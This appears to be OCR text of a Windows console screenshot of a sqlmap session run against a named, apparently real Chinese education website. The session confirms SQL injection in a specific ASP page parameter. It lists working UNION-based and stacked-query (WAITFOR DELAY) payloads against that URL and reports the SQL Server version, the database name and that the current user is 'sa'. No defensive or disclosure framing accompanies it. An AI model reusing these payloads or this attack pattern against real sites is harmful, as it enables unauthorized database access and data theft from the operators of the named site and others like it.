 管理员: 命令提示符
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:39
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:34:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:40] [INFO] testing connection to the target URL
[21:34:40] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/LeaveWord/List.asp?
AbPage=1&where= where Title like 111 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(1
13)+CHAR(107)+CHAR(108)+CHAR(110)+CHAR(113)+CHAR(78)+CHAR(90)+CHAR(72)+CHAR(90)+
CHAR(73)+CHAR(74)+CHAR(107)+CHAR(87)+CHAR(99)+CHAR(78)+CHAR(113)+CHAR(99)+CHAR(1
16)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/LeaveWord/List.asp?
AbPage=1&where= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:34:40] [INFO] fetching current user
current user: 'sa'
[21:34:40] [INFO] fetching current database
current database: 'ws2004'
[21:34:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wuai.lwedu.sh.cn'